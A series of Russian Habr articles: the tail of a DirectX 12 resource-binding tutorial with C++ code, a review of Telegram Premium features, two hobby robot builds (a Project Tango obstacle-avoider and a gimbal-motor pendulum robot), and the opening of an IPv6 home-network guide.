descHeapCbvSrv.NumDescriptors = 9;
descHeapCbvSrv.Type = D3D12_CBV_SRV_UAV_DESCRIPTOR_HEAP;
descHeapCbvSrv.Flags = D3D12_DESCRIPTOR_HEAP_SHADER_VISIBLE;
ThrowIfFailed(mDevice->CreateDescriptorHeap(&descHeapCbvSrv, __uuidof(ID3D12DescriptorHeap), (void**)&mCbvSrvDescriptorHeap));
```
Первые две записи в описании кучи — это количество дескрипторов и типы дескрипторов, которые могут быть в этой куче. Третий параметр *D3D12\_DESCRIPTOR\_HEAP\_SHADER\_VISIBLE* описывает эту кучу дескрипторов как видимую для шейдера. Можно использовать кучи дескрипторов, невидимые для шейдера, например, для промежуточного хранения дескрипторов в ЦП или для RTV, недоступных для выбора изнутри шейдеров.
Этот код устанавливает флаг, из-за которого куча дескрипторов становится видной для шейдера, но есть еще один уровень косвенной адресации. Шейдер может «увидеть» кучу дескрипторов посредством таблицы дескрипторов (существуют также корневые дескрипторы, не использующие таблицы; подробнее о них см. ниже).
Таблицы дескрипторов
--------------------
Основная цель кучи дескрипторов состоит в выделении необходимого объема памяти для хранения всех дескрипторов для рендеринга в наибольшем возможном количестве, скажем для одного кадра или более
Примечание. При переключении между кучами дескрипторов может произойти, в зависимости от используемого оборудования, очистка конвейера ГП. Поэтому необходимо сводить к минимуму операции по переключению между кучами дескрипторов или объединить их с другими операциями, при которых все равно происходит очистка конвейера.
Таблица дескрипторов указывает на кучу дескрипторов с помощью смещения. Вместо того чтобы заставлять графический конвейер всегда просматривать всю кучу, переключение таблиц дескрипторов позволит без существенных затрат изменить набор ресурсов, используемых данным шейдером. При этом шейдеру не придется отыскивать ресурсы в пространстве кучи.
Другими словами, приложение может использовать для разных шейдеров несколько таблиц дескрипторов, указывающих на одну и ту же кучу, как показано на рис. 2.

*Рисунок 2. Различные шейдеры указывают на кучу дескрипторов с помощью нескольких таблиц дескрипторов*
В следующем примере кода создаются таблицы дескрипторов для SRV и семплера, видимые для пиксельного шейдера.
```
// define descriptor tables for a SRV and a sampler for pixel shaders
D3D12_DESCRIPTOR_RANGE descRange[2];
descRange[0].Init(D3D12_DESCRIPTOR_RANGE_SRV, 1, 0);
descRange[1].Init(D3D12_DESCRIPTOR_RANGE_SAMPLER, 1, 0);
D3D12_ROOT_PARAMETER rootParameters[2];
rootParameters[0].InitAsDescriptorTable(1, &descRange[0], D3D12_SHADER_VISIBILITY_PIXEL);
rootParameters[1].InitAsDescriptorTable(1, &descRange[1], D3D12_SHADER_VISIBILITY_PIXEL);
```
При этом таблица дескрипторов видна только пиксельному шейдеру; это ограничение устанавливается с помощью флага *D3D12\_SHADER\_VISIBILITY\_PIXEL*. Следующее перечисление определяет различные уровни видимости таблицы дескрипторов.
```
typedef enum D3D12_SHADER_VISIBILITY
{
D3D12_SHADER_VISIBILITY_ALL = 0,
D3D12_SHADER_VISIBILITY_VERTEX = 1,
D3D12_SHADER_VISIBILITY_HULL = 2,
D3D12_SHADER_VISIBILITY_DOMAIN = 3,
D3D12_SHADER_VISIBILITY_GEOMETRY = 4,
D3D12_SHADER_VISIBILITY_PIXEL = 5
} D3D12_SHADER_VISIBILITY;
```
Если указать флаг, задающий видимость для всех, аргументы будут передаваться на все этапы шейдера, хотя видимость задается только один раз.
Шейдер может обнаруживать ресурсы с помощью таблиц дескрипторов, но сначала шейдер должен «узнать» об этих таблицах дескрипторов с помощью корневого параметра в корневой подписи.
Корневая подпись и параметры
----------------------------
В корневой подписи хранятся корневые параметры, используемые шейдерами для обнаружения ресурсов, к которым требуется доступ. Эти параметры существуют в виде пространства привязки у списка команд для набора ресурсов, которые приложение должно сделать доступными для шейдеров.
Корневые аргументы могут быть следующими.
* Таблицы дескрипторов. Как описано выше, они содержат смещение и количество дескрипторов в куче.
* Корневые дескрипторы. Непосредственно в корневом параметре можно хранить лишь небольшое количество дескрипторов. При этом приложению больше не требуется размещать эти дескрипторы в куче дескрипторов, устраняется косвенная адресация.
* Корневые константы. Это константы, предоставляемые шейдерам напрямую, без необходимости работы с корневыми дескрипторами и таблицами дескрипторов.
Для достижения оптимальной производительности приложения обычно сортируют корневые параметры по убыванию частоты изменений.
Все корневые параметры, такие как таблицы дескрипторов, корневые дескрипторы и корневые константы, объединяются в список команд, а драйвер будет управлять их версиями от имени приложения. Другими словами, всякий раз, когда любой из корневых параметров будет изменяться в промежутке между вызовами рендеринга или отправки, оборудование будет обновлять номер версии корневой подписи. При изменении любого аргумента каждый вызов рендеринга или отправки получает уникальный полный набор состояний корневых параметров.
Корневые дескрипторы и корневые константы снижают уровень косвенной адресации ГП при доступе; таблицы дескрипторов позволяют получить доступ к более крупным объемам данных, но при этом уровень косвенной адресации повышается. Из-за более высокого уровня косвенной адресации при использовании таблиц дескрипторов приложение может инициализировать содержимое до момента отправки списка команд на выполнение. Кроме того, модель шейдеров 5.1, поддерживаемая всем оборудованием DirectX 12, позволяет шейдерам динамически индексировать все заданные таблицы дескрипторов. Поэтому шейдер может выбрать нужный дескриптор из таблицы дескрипторов во время выполнения шейдера. Приложение может просто создать одну большую таблицу дескрипторов и всегда использовать индексирование (например, с помощью идентификатора материала) для получения нужного дескриптора.
Производительность различных архитектур может различаться при использовании крупных наборов корневых констант и корневых дескрипторов по сравнению с использованием таблиц дескрипторов. По этой причине нужно оптимально настроить соотношение между корневыми параметрами и таблицами дескрипторов в зависимости от целевых аппаратных платформ.
Идеально сбалансированное приложение может использовать сочетание всех типов привязок: корневые константы, корневые дескрипторы, таблицы дескрипторов для дескрипторов, получаемых на лету по мере выдачи вызовов рендеринга, а также динамическое индексирование крупных таблиц дескрипторов.
В следующем коде две упомянутые выше таблицы дескрипторов хранятся как корневые параметры в корневой подписи.
```
// define descriptor tables for a SRV and a sampler for pixel shaders
D3D12_DESCRIPTOR_RANGE descRange[2];
descRange[0].Init(D3D12_DESCRIPTOR_RANGE_SRV, 1, 0);
descRange[1].Init(D3D12_DESCRIPTOR_RANGE_SAMPLER, 1, 0);
D3D12_ROOT_PARAMETER rootParameters[2];
rootParameters[0].InitAsDescriptorTable(1, &descRange[0], D3D12_SHADER_VISIBILITY_PIXEL);
rootParameters[1].InitAsDescriptorTable(1, &descRange[1], D3D12_SHADER_VISIBILITY_PIXEL);
// store the descriptor tables int the root signature
D3D12_ROOT_SIGNATURE descRootSignature;
descRootSignature.Init(2, rootParameters, 0);
ComPtr pOutBlob;
ComPtr pErrorBlob;
ThrowIfFailed(D3D12SerializeRootSignature(&descRootSignature,
D3D\_ROOT\_SIGNATURE\_V1, pOutBlob.GetAddressOf(),
pErrorBlob.GetAddressOf()));
ThrowIfFailed(mDevice->CreateRootSignature(pOutBlob->GetBufferPointer(),
pOutBlob->GetBufferSize(), \_\_uuidof(ID3D12RootSignature),
(void\*\*)&mRootSignature));
```
Все шейдеры в PSO должны быть совместимыми с корневой подписью, указанной с этим объектом PSO; в противном случае объект PSO не будет создан.
Корневую подпись необходимо задать для списка команд или пакета. Для этого мы вызываем:
1 commandList->SetGraphicsRootSignature(mRootSignature);
После задания корневой подписи нужно определить набор привязок. В приведенном выше примере это делается с помощью следующего кода.
```
// set the two descriptor tables to index into the descriptor heap
// for the SRV and the sampler
commandList->SetGraphicsRootDescriptorTable(0,
mCbvSrvDescriptorHeap->GetGPUDescriptorHandleForHeapStart());
commandList->SetGraphicsRootDescriptorTable(1,
mSamplerDescriptorHeap->GetGPUDescriptorHandleForHeapStart());
```
Приложение должно задавать соответствующие параметры в каждой из двух ячеек корневой подписи перед выдачей вызова рендеринга или вызова отправки. Например, в первой ячейке сейчас находится маркер дескриптора, сопоставляющий по индексу кучу дескрипторов с дескриптором SRV, а во второй ячейке находится таблица дескрипторов, сопоставляющая по индексу кучу дескрипторов с дескриптором-семплером.
Приложение может изменить, к примеру, привязку второй ячейки в промежутке между вызовами рендеринга. Это означает, что для второго вызова рендеринга требуется только привязка второй ячейки.
Собираем компоненты вместе
--------------------------
В приведенном ниже крупном фрагменте кода показаны все механизмы, используемые для привязки ресурсов. Это приложение использует только одну текстуру, а этот код предоставляет семплер и SRV для этой текстуры.
```
// define descriptor tables for a SRV and a sampler for pixel shaders
D3D12_DESCRIPTOR_RANGE descRange[2];
descRange[0].Init(D3D12_DESCRIPTOR_RANGE_SRV, 1, 0);
descRange[1].Init(D3D12_DESCRIPTOR_RANGE_SAMPLER, 1, 0);
D3D12_ROOT_PARAMETER rootParameters[2];
rootParameters[0].InitAsDescriptorTable(1, &descRange[0], D3D12_SHADER_VISIBILITY_PIXEL);
rootParameters[1].InitAsDescriptorTable(1, &descRange[1], D3D12_SHADER_VISIBILITY_PIXEL);
// store the descriptor tables in the root signature
D3D12_ROOT_SIGNATURE descRootSignature;
descRootSignature.Init(2, rootParameters, 0);
ComPtr pOutBlob;
ComPtr pErrorBlob;
ThrowIfFailed(D3D12SerializeRootSignature(&descRootSignature,
D3D\_ROOT\_SIGNATURE\_V1, pOutBlob.GetAddressOf(),
pErrorBlob.GetAddressOf()));
ThrowIfFailed(mDevice->CreateRootSignature(pOutBlob->GetBufferPointer(),
pOutBlob->GetBufferSize(), \_\_uuidof(ID3D12RootSignature),
(void\*\*)&mRootSignature));
// create descriptor heap for shader resource view
D3D12\_DESCRIPTOR\_HEAP\_DESC descHeapCbvSrv = {};
descHeapCbvSrv.NumDescriptors = 1; // for SRV
descHeapCbvSrv.Type = D3D12\_CBV\_SRV\_UAV\_DESCRIPTOR\_HEAP;
descHeapCbvSrv.Flags = D3D12\_DESCRIPTOR\_HEAP\_SHADER\_VISIBLE;
ThrowIfFailed(mDevice->CreateDescriptorHeap(&descHeapCbvSrv, \_\_uuidof(ID3D12DescriptorHeap), (void\*\*)&mCbvSrvDescriptorHeap));
// create sampler descriptor heap
D3D12\_DESCRIPTOR\_HEAP\_DESC descHeapSampler = {};
descHeapSampler.NumDescriptors = 1;
descHeapSampler.Type = D3D12\_SAMPLER\_DESCRIPTOR\_HEAP;
descHeapSampler.Flags = D3D12\_DESCRIPTOR\_HEAP\_SHADER\_VISIBLE;
ThrowIfFailed(mDevice->CreateDescriptorHeap(&descHeapSampler, \_\_uuidof(ID3D12DescriptorHeap), (void\*\*)&mSamplerDescriptorHeap));
// skip the code that uploads the texture data into heap
// create sampler descriptor in the sample descriptor heap
D3D12\_SAMPLER\_DESC samplerDesc;
ZeroMemory(&samplerDesc, sizeof(D3D12\_SAMPLER\_DESC));
samplerDesc.Filter = D3D12\_FILTER\_MIN\_MAG\_MIP\_LINEAR;
samplerDesc.AddressU = D3D12\_TEXTURE\_ADDRESS\_WRAP;
samplerDesc.AddressV = D3D12\_TEXTURE\_ADDRESS\_WRAP;
samplerDesc.AddressW = D3D12\_TEXTURE\_ADDRESS\_WRAP;
samplerDesc.MinLOD = 0;
samplerDesc.MaxLOD = D3D11\_FLOAT32\_MAX;
samplerDesc.MipLODBias = 0.0f;
samplerDesc.MaxAnisotropy = 1;
samplerDesc.ComparisonFunc = D3D12\_COMPARISON\_ALWAYS;
mDevice->CreateSampler(&samplerDesc,
mSamplerDescriptorHeap->GetCPUDescriptorHandleForHeapStart());
// create SRV descriptor in the SRV descriptor heap
D3D12\_SHADER\_RESOURCE\_VIEW\_DESC srvDesc;
ZeroMemory(&srvDesc, sizeof(D3D12\_SHADER\_RESOURCE\_VIEW\_DESC));
srvDesc.Format = SampleAssets::Textures->Format;
srvDesc.ViewDimension = D3D12\_SRV\_DIMENSION\_TEXTURE2D;
srvDesc.Texture2D.MipLevels = 1;
mDevice->CreateShaderResourceView(mTexture.Get(), &srvDesc,
mCbvSrvDescriptorHeap->GetCPUDescriptorHandleForHeapStart());
// writing into the command list
// set the root signature
commandList->SetGraphicsRootSignature(mRootSignature);
// other commands here ...
// set the two descriptor tables to index into the descriptor heap
// for the SRV and the sampler
commandList->SetGraphicsRootDescriptorTable(0,
mCbvSrvDescriptorHeap->GetGPUDescriptorHandleForHeapStart());
commandList->SetGraphicsRootDescriptorTable(1,
mSamplerDescriptorHeap->GetGPUDescriptorHandleForHeapStart());
```
Статические семплеры
--------------------
Итак, мы увидели, как создать семплер с помощью кучи дескрипторов и таблицы дескрипторов. Но есть еще один способ использовать семплеры в приложении. Поскольку множеству приложений требуется лишь ограниченный набор семплеров, можно использовать статические семплеры в качестве корневого аргумента.
В настоящее время корневая подпись выглядит следующим образом.
```
typedef struct D3D12_ROOT_SIGNATURE
{
UINT NumParameters;
const D3D12_ROOT_PARAMETER* pParameters;
UINT NumStaticSamplers;
const D3D12_STATIC_SAMPLER* pStaticSamplers;
D3D12_ROOT_SIGNATURE_FLAGS Flags;
// Initialize struct
void Init(
UINT numParameters,
const D3D12_ROOT_PARAMETER* _pParameters,
UINT numStaticSamplers = 0,
const D3D12_STATIC_SAMPLER* _pStaticSamplers = NULL,
D3D12_ROOT_SIGNATURE_FLAGS flags = D3D12_ROOT_SIGNATURE_NONE)
{
NumParameters = numParameters;
pParameters = _pParameters;
NumStaticSamplers = numStaticSamplers;
pStaticSamplers = _pStaticSamplers;
Flags = flags;
}
D3D12_ROOT_SIGNATURE() { Init(0,NULL,0,NULL,D3D12_ROOT_SIGNATURE_NONE);}
D3D12_ROOT_SIGNATURE(
UINT numParameters,
const D3D12_ROOT_PARAMETER* _pParameters,
UINT numStaticSamplers = 0,
const D3D12_STATIC_SAMPLER* _pStaticSamplers = NULL,
D3D12_ROOT_SIGNATURE_FLAGS flags = D3D12_ROOT_SIGNATURE_NONE)
{
Init(numParameters, _pParameters, numStaticSamplers, _pStaticSamplers, flags);
}
} D3D12_ROOT_SIGNATURE;
```
Набор статических семплеров можно определить независимо от корневых параметров в корневой подписи. Как уже было сказано выше, корневые параметры определяют пространство привязки, где во время выполнения можно предоставить аргументы, тогда как статические семплеры по определению являются неизменными.
Поскольку корневые подписи можно создавать в HLSL, там же можно создавать и статические семплеры. В настоящее время в приложении может быть не более 2032 уникальных статических семплеров. Это немного меньше, чем следующее значение степени двойки, и позволяет драйверам задействовать некоторое пространство для внутреннего использования.
Статические семплеры, определенные в корневой подписи, не зависят от семплеров, выбранных приложением для помещения в куче дескрипторов, поэтому оба механизма можно использовать одновременно.
Если выбор семплеров является полностью динамическим и неизвестен на момент компиляции шейдера, приложение должно управлять семплерами в куче дескрипторов.
Заключение
----------
В DirectX 12 поддерживается полный контроль над моделями использования ресурсов. Разработчик приложения отвечает за выделение памяти в кучах дескрипторов, за описание ресурсов в дескрипторах и за адресацию шейдера по индексу к кучам дескрипторов посредством таблиц дескрипторов, которые, в свою очередь, «раскрываются» для шейдера с помощью корневых подписей.
Более того, с помощью корневых подписей можно определять настраиваемое пространство параметров для шейдеров, используя четыре следующих типа компонентов в любых сочетаниях:
* корневые константы;
* статические семплеры;
* корневые дескрипторы;
* таблицы дескрипторов.
Задача состоит в том, чтобы выбрать желаемую форму привязки для соответствующих типов ресурсов и частоты их обновления.
Ссылки и полезные материалы
---------------------------
* [Блог Microsoft DirectX](http://blogs.msdn.com/b/directx/)
* [DirectX 12 в Twitter](https://twitter.com/DirectX12)
* [Direct3D\* 12 — эффективность и производительность консольных API на ПК](https://software.intel.com/en-us/articles/console-api-efficiency-performance-on-pcs) | https://habr.com/ru/post/265525/ | null | ru | null |
# Премиальные возможности Telegram: расшифровка голосовых, специальные стикеры и значок рядом с именем пользователя
Вчера, 19 июня 2022 года, команда Telegram [представила](https://habr.com/ru/news/t/672290/) премиальную подписку с дополнительными возможностями. Редакция Информационной службы Хабра оформила подписку и проверила все нововведения из заявленного списка.
В первую очередь для премиальных пользователей вдвое увеличили практически все лимиты и ограничения. С подпиской юзерам доступны возможности:
* подписаться на 1000 каналов и больших чатов;
* закрепить 10 чатов;
* сохранить 400 GIF;
* добавить в избранное 10 стикер-паков;
* создавать до 20 папок с чатами;
* помещать в каждую папку до 200 чатов;
* подключать одновременно до 4 аккаунтов;
* использовать до 20 публичных ссылок вида `t.me/name`;
* в разделе «О себе» можно разместить текст из 140 знаков и использовать любые ссылки.
Также премиальные пользователи получили улучшения для работы с файлами. Если раньше в мессенджер нельзя было загружать файл больше 2 ГБ, то сейчас ограничение увеличили до 4 ГБ. Вместе с этим убрали ограничение скорости для скачивания фото, видео и файлов.
Голосовые сообщения можно транскрибировать в текст. Для этого рядом с голосовым сообщением появилась кнопка `→A`. Расшифровка сообщений работает довольно точно, но не без ошибок. Чаще всего система ошибается в сложных словах, произнесённых быстро, а иногда просто теряет последнее предложение.
Премиальные пользователи могут ставить на сообщения в чатах и каналах уникальные реакции. Коллекция премиальных реакций сейчас состоит из 12 анимированных эмодзи. Важно отметить, что в каналах можно ставить только те реакции, которые одобрил администратор, и подписка не позволяет обойти это ограничение. В чатах можно ставить любые реакции.
В меню стикеров появился раздел с уникальными анимированными стикерами для подписчиков. Важно отметить, что премиальные стикеры появились только в официальных наборах от команды мессенджера. Если добавить один из таких стикер-паков к себе, то раздел с уникальными стикерами пополнится.
Добавили специальные возможности для управления чатами. Во-первых, подписчики могут выбрать, какую папку открывать в приложении по умолчанию. В обычной версии мессенджера на первом месте всегда находится папка «Все». Также можно добавить автоматическое архивирование новых чатов с незнакомцами. При этом пользователь не получит об этом уведомление.
Видеоаватары премиальных подписчиков проигрываются не только в окне профиля, но и в чатах, и в списке чатов. Видят постоянную анимацию все пользователи, но установить себе могут только подписчики Telegram Premium.
Премиальные пользователи больше не видят в чатах рекламу, размещённую с помощью платформы Telegram. Вместе с этим подписчики получили специальный отличительный значок рядом с именем пользователя, символизирующий, по словам представителей мессенджера, вклад в поддержку Telegram. Значок выводится в меню профиля, в списке чатов, пользователей и в контактах. Цвет значка меняется вместе с цветовой схемой приложения.
Также подписчикам стал доступен набор из трёх уникальных иконок приложения. Сменить иконку можно в настройках мессенджера.
Обновление Telegram стало доступно не сразу на всех платформах. Первыми возможность установить новую версию и оформить подписку получили пользователи iOS. Ожидается, что в ближайшее время обновление Telegram станет доступно на Android и других платформах. Саму подписку можно оформить через App Store или Google Play. В этом случае в цену включен процент, запрашиваемый магазином приложений. Также подписку можно приобрести в [специальном боте](https://t.me/premiumbot) от команды Telegram. Важно обратить внимание, что у официального бота есть синяя галочка верификации. Другие боты, предлагающие похожие услуги, могут быть мошенническими.
Помимо премиальных функций, команда Telegram [выпустила](https://habr.com/ru/news/t/672350/) обновление для всех пользователей. У администраторов появилась возможность подключить для групп режим вступления по заявкам, разработчики теперь могут помещать на главную страницу бота изображение или видео, а пользователи Android могут просматривать чаты, не заходя в них. | https://habr.com/ru/post/672412/ | null | ru | null |
# Танцуют ли роботы Tango
[Project Tango](https://get.google.com/tango) от Google — проект по созданию мобильных устройств, способных анализировать пространство вокруг себя в трёх измерениях. Благодаря проекту [Device Lab](https://special.habrahabr.ru/google/lab/) мне удалось поиграться одним из таких устройств.

*Статья автора Сергея Мелехина, в рамках конкурса «[Device Lab от Google](http://special.habrahabr.ru/google/lab)».*
Мне показалось интересным сделать робота, который будет использовать Tango для ориентирования в пространстве и избежания столкновений с препятствиями.
Три базовые функции Tango
-------------------------
**Motion tracking**
Определение изменения положения устройства в пространстве.
Во всех современных смартфонах есть акселерометр и гироскоп, которые позволяют определять изменение положения устройства, но они крайне не точны и определять абсолютное положение устройства с их помощью [проблематично](https://en.wikipedia.org/wiki/Inertial_navigation_system#Error).
**Depth perception**
Благодаря наличию специальных датчиков — инфракрасной камеры и инфракрасного лазера, проецирующего двумерную сетку на пространство перед устройством, Tango может получать облако точек, то есть трёхмерную картинку пространства, находящегося перед устройством.
**Area learning**
Объединив motion tracking, depth perception и добавив чёрной алгоритмической магии, в реальном времени объединяющей point cloud на манер панорамы, мы получаем возможность строить полную модель окружающего пространства в памяти устройства и затем точно определять своё положение внутри этой модели.

Основные применения
-------------------
* Дополненная реальность (виртуальные объекты действительно «прилипают» к реальным поверхностям, а не парят над ними или погружаются внутрь, как это бывает без Tango)
* Точная навигация в помещениях
* Игры
* Картографирование помещений
* Создание 3D моделей (пока довольно грубых, но всё же)
На самом деле, лучший способ понять что может Tango не имея устройства — посмотреть на существующие приложения в [Play Market](https://play.google.com/store/apps/collection/promotion_3001310_project_tango_featured):

TangoBot
--------
В понедельник я получил долгожданное устройство. Конечно оно было разряжено в ноль. Я зарядил до 100% и включил.

Сначала перепробовал всё, что было уже установлено на устройстве, потом понаскачивал в Play Market всего подряд. Наибольший восторг вызвал Tango Constructor, позволяющий сканировать окружающее пространство и сохранять текстурированную 3D модель.
Но поиграли и хватит — у меня всего 3 дня на то, чтобы сделать робота и научить его ориентироваться в пространстве.
Первым делом — документация. На <https://developers.google.com/tango/> есть всё что нужно для того, чтобы начать разрабатывать для Tango в кратчайшие сроки. Я начал с изучения стандартных примеров [здесь](https://github.com/googlesamples/tango-examples-java).
Для моего проекта я решил не углубляться в Area Learning а просто анализировать Point Cloud в реальном времени. Конечно первый вариант был бы намного интересней, но я боялся не уложиться в срок.
Для «тушки» робота я взял Arduino Mega с Motor Shield и двумя моторами. Запрограммировал Arduino так, чтобы она слушала и выполняла команды, приходящие по последовательному порту (который эмулируется на USB). Платформу вырезал из 3мм фанеры лазером, само по себе — увлекательно.

Скетч для ардуинки можно взять [тут](http://goo.gl/1B5A9g). Само устройство Tango несёт на борту Android 4.4, поэтому управляющая программа будет приложением Android. Для общения с Arduino я использовал библиотеку [usb-serial-for-andoid](https://github.com/mik3y/usb-serial-for-android).
Протокол общения с Arduino выбрал наипростейший — всего 5 однобайтных команд:
* F — едем вперёд
* B — едем назад
* L — поворачиваем влево
* R — поворачивам вправо
* S — останавливаемся
В конфигурации Tango задаю, что мне требуется point cloud «KEY\_BOOLEAN\_DEPTH»:
```
private TangoConfig setupTangoConfig(Tango tango) {
// Create a new Tango Configuration and enable the Depth Sensing API.
TangoConfig config = new TangoConfig();
config = tango.getConfig(config.CONFIG_TYPE_DEFAULT);
config.putBoolean(TangoConfig.KEY_BOOLEAN_DEPTH, true);
return config;
}
```
Tango возвращает карту глубин (point cloud) в виде одномерного массива чисел с плавающей запятой. Первый по счёту (а по индексу — нулевой) элемент массива — координата x первой точки, второй — у первой точки, третий — координата z первой точки. Четвёртый элемент — это координата x уже для второй точки. Ну и так далее.
Я не силён в робототехнике и геометрии, поэтому алгоритм анализа карты глубин высосал из пальца. Кхм, ну то есть вывел эмпирически.
К препятствию я отношу точки, попадающие в параболическую область перед устройством, заданную квадратичной формулой:
Коэффициенты подобраны так, чтобы парабола была вытянута вглубь и в ширь (по у), немного сдвинута вниз (на 10 см).
И при этом эти точки должны находиться ближе 50 см. Если этих точек не менее пяти, и мы видим их два «кадра» подряд (пытаюсь избежать ложных срабатываний) — то поворачиваем робота влево.Простой алгоритм, но он прилично работает для пространств не сильно сложной конфигурации (например в офисе).
Чтобы иметь возможность управлять роботом удалённо, я добавил в проект поддержку [Firebase](https://firebase.google.com) и при изменении параметра stateString на сервере посылаю соответствующую команду Arduino.

Робот катается, уворачивается от стен и мебели, управляется удалённо, чем очень меня радует.
Вот так он катается:
Меня порадовала простота разработки — на софт у меня ушло два дня, при том что я не Android и даже не Java разработчик — тратил время на войну с gradle и не понимал, почему нельзя итерировать по итератору.
Так что могу констатировать, что будущее наступило — порог входа в разработку продуктов на базе Tango крайне низок. Tango SDK весьма прост и логичен, на рынке появляются уже обычные пользовательские устройства с поддержкой [Tango](http://shop.lenovo.com/ru/ru/tango/).
Проект можно сделать интересней, если использовать не облако точек, а модель, построенную с помощью Area Learning. Можно попытаться классифицировать окружающие предметы с помощью TensorFlow, благо 192 ядра Cuda на устройстве позволяют.
Спасибо за внимание, и поменьше вам препятствий на пути!
**Исходники*** [Исходный код программы](https://github.com/C-Pro/TangoBot)
* Исходный код для [“пульта управления”](https://github.com/C-Pro/TangoBotRemote)
* [Скетч для Arduino](https://github.com/C-Pro/arduino_sketches/blob/master/Android/android_dumb.ino) | https://habr.com/ru/post/310488/ | null | ru | null |
# Двухколесный робот на карданном моторе
[](https://habr.com/ru/company/ruvds/blog/599025/)
С этим роботом я играюсь уже несколько месяцев. Перемещается он за счет поворачивания колес относительно груза маятника, а скорость контролирует, ориентируясь на обратную связь от датчика наклона. На его сборку меня вдохновила снятая на Consumer Electronics Show (CES 2020) видео-демонстрация с роботом [Ballie](https://news.samsung.com/us/samsung-ballie-ces-2020) от Samsung. Было понятно, что это для них чисто хайповый проект, который в серийное производство не выйдет. Тем не менее у меня возник интерес собрать нечто аналогичное.
Я поэкспериментировал с различными видами моторов: мотор-редуктором на постоянном токе, редукторными шаговыми двигателями и, наконец, двигателями с карданным подвесом. Версии с мотор-редукторами имели откровенные проблемы ввиду наличия мертвых зон и люфта, что делало невозможным точное управление, когда колесам для поворота нужно было менять направление вращения.
Версия же с карданным мотором, хоть и потребовала более сложного программного обеспечения для управления, но была лишена всех этих проблем и показала наилучшие результаты.
Управляется робот через ATMEGA2560 при помощи платы Arduino Mega с надстроенной поверх самодельной платой драйвера мотора. Управление реализуется с помощью двух радиотрансиверов Xbee, один из которых установлен в самом роботе, а второй на джойстике. Запитывается робот от 3-элементной батареи LiPo емкостью 1500мАч.
Программное обеспечение
-----------------------
Программный стек, включая загрузчик, я написал с нуля (только avr-gcc, никакого кода `.ino`). В основу программы для драйвера мотора легла информации и примеры из проекта [Simplefoc](https://simplefoc.com/), который ведет группа людей, занимающихся Field Oriented Control (векторным управлением) высокоэффективных электромоторов.
Для определения ориентации робота используется комплекс Pololu “MinIMU-9 V2”, состоящий из гироскопа, акселерометра и магнитометра. Полученные от гироскопа показатели интегрируются, сообщая угол наклона, для которого затем при помощи акселерометров применяется коррекция дрейфа.
После этого петля обратной связи приводит моторы в движение вперед-назад, работая против маятника в попытке нейтрализовать измеренный угол наклона. Добавление смещения к этому углу с помощью джойстика приводит к устремлению мотора в сторону угла наклона, и робот катится в нужном направлении.
Корпус
------
Корпус я разработал в Blender, нарезал в Cura, а напечатал в PLA, используя Ender3 Pro.


Датчик вращения вала
--------------------
Карданный подвесной мотор состоит из неподвижного набора катушек (статора) и вращающегося набора магнитов (ротора). Управление ротором реализуется путем пропускания тока через катушки, что приводит к генерации магнитных полей под прямым углом к полям магнитов.
Положение ротора измеряется при помощи микросхемы магнитного датчика вращения AS5048B и вращающегося магнита, закрепленного на валу двигателя. Этот магнит имеет форму диска, но намагничен по диаметру, а не вдоль своей оси, в результате чего его поле вращается вместе с валом двигателя. Ориентацию поля измеряет AS5048B при помощи четырех датчиков Холла, преобразуя измерения в цифровой сигнал, который может быть прочитан через двухпроводной интерфейс (TWI) ATMEGA.


На рисунке ниже представлен узел датчика вращения (показан лицом верх), крепление магнита и карданный мотор.

Драйвер мотора
--------------
Для создания тяги я использовал пару карданных моторов iPower GM5208-12. Обоими управляет ATMEGA посредством их интерфейсов PWM (широтно-импульсной модуляции) через микросхему драйвера LM6234, которая преобразует поступающие от ATMEGA низковольтные сигналы 5В в импульсы 12В, питающие катушки мотора от LiPo-батареи.
При проектировании схемы мотора я опирался на указания к применению, предоставленные производителем (AMS):
Первое тестирование проводилось на макетной плате с использованием соединительных проводов:

После всю эту конструкцию я собрал основательно уже на Arduino Proto Shield:


В полном комплекте плата выглядит так:

Финальная сборка
----------------
Один в один:

Результаты
----------
Перемещение по комнате и кухне:
Постукивание на заднем фоне – это наши каминные часы. Сам робот полностью беззвучен.
### Материалы
Исходный код: [скачать](https://revenanteagle.org/checksix/ballbot/ballbot_src.tar)
Файлы stl: [скачать](https://revenanteagle.org/checksix/ballbot/ballbot_stl_files.tar)
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=Bright_Translate&utm_content=dvuxkolesnyj_robot_na_kardannom_motore) | https://habr.com/ru/post/599025/ | null | ru | null |
# Практика IPv6 — домашняя сеть
Abstract: Рассказ про некоторые возможности IPv6 на примере конфигурации сложной домашней IPv6-сети. Включает в себя описания мультикаста, подробности настройки и отладки router advertisement, stateless DHCP и т.д. Описано для linux-системы. Помимо самой конфигурации мы внимательно обсудим некоторые понятия IPv6 в теоретическом плане, а так же некоторые приёмы при работе с IPv6.
Зачем IPv6?
===========
Вполне понятный вопрос: почему я ношусь с IPv6 сейчас, когда от него сейчас нет практически никакой пользы?
